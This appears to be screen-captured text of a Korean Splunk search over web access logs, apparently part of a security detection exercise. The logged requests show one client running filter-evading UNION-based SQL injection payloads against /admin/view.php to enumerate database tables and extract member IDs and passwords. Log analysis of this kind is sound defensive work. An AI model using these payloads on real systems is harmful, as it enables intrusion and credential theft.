 검색 | Splunk 8.2.1
검색 | Splunk 8.2.1
주의 요함
211.170.162.110:8000/ko-KR/app/lint_ml/search?q=search%20index%3Dmain%20sourcetype%3D"access_combined_wcookie"%20clientip%3D"175.158.49.88"&display.page.search.mode=smart&dispatch.sample_ratio=1&workload_pool=&earliest=-2...
splunk>enterprise 앱
lint 메시지 설정 작업 도움말 찾기
검색 Web ML Package Security ML Package Auth_Email_Endpoint ML Package 대시보드
App lint_ml
새로운 검색
다른 이름으로 저장 테이블 보기 만들기 닫기
index=main sourcetype="access_combined_wcookie" clientip="175.158.49.88"
최근 24시간
71개의 이벤트 (21/09/11 13:00:00.000 ~ 21/09/12 13:49:08.000) 이벤트 샘플링 없음
작업 스마트 모드
이벤트 (71) 패턴 통계 시각화
시간 표시줄 형식 지정 – 축소 + 선택 항목 확대/축소 × 선택 취소
컬럼당 1시간
리스트 형식 페이지당 20개
< 이전 1 2 3 4 다음 >
< 필드 숨기기 모든 필드
i 시간 이벤트
선택한 필드
a host 1
a source 1
a sourcetype 1
관심 필드
# bytes 55
a clientip 1
# date_hour 1
# date_mday 1
# date_minute 13
a date_month 1
# date_second 30
a date_wday 1
# date_year 1
a date_zone 1
a file 25
# gID 11
a ident 1
a index 1
# linecount 1
a method 3
# num 7
a punct 34
a referer 24
a referer_domain 1
21/09/12
8:49:23.000
175.158.49.88 - - [11/Sep/2021:23:49:23 +0000] "-" 408 0 "-" "-"
host = lint_web02 source = web.log sourcetype = access_combined_wcookie
21/09/12
8:48:32.000
175.158.49.88 - - [11/Sep/2021:23:48:32 +0000] "GET /admin/view.php?num=1%27%20unio%n%20selec%t%20null,i%d,passwo%rd,null,null,null%20from%20member%20%23 HTTP/1.1" 200 532 "-" "Mozilla/5.0 (Windows NT 10.0; W
in64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36"
host = lint_web02 source = web.log sourcetype = access_combined_wcookie
21/09/12
8:47:50.000
175.158.49.88 - - [11/Sep/2021:23:47:50 +0000] "GET /admin/view.php?num=1%27%20unio%n%20selec%t%20null,colu%mn_na%me,null,null,null,null%20from%20informatio%n_schema.%colum%ns%20wher%e%20table_na%me=%27membe
r%27%23 HTTP/1.1" 200 560 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36"
host = lint_web02 source = web.log sourcetype = access_combined_wcookie
21/09/12
8:47:42.000
175.158.49.88 - - [11/Sep/2021:23:47:42 +0000] "-" 408 0 "-" "-"
host = lint_web02 source = web.log sourcetype = access_combined_wcookie
21/09/12
8:46:51.000
175.158.49.88 - - [11/Sep/2021:23:46:51 +0000] "GET /admin/view.php?num=1%27%20unio%n%20selec%t%20null,tabl%e_na%me,null,null,null,null%20from%20informatio%n_schema.%tables%23 HTTP/1.1" 200 543 "-" "Mozilla/
5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36"
host = lint_web02 source = web.log sourcetype = access_combined_wcookie
21/09/12
8:46:27.000
175.158.49.88 - - [11/Sep/2021:23:46:27 +0000] "GET /admin/view.php?num=1%27%20unio%n%20selec%t%20null,null,null,null,null,null%20from%20informatio%n_sche%ma.%tables%23 HTTP/1.1" 200 535 "-" "Mozilla/5.0 (Win
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36"
host = lint_web02 source = web.log sourcetype = access_combined_wcookie
21/09/12
8:46:10.000
host = lint_web02 source = web.log sourcetype = access_combined_wcookie
21/09/12
8:45:57.000
which was difficult to detect by creating other fields
than ip and signature that you already know.
검색하려면 여기에 입력하십시오.
29°C 부분적으로 맑음
오후 1:49
2021-09-12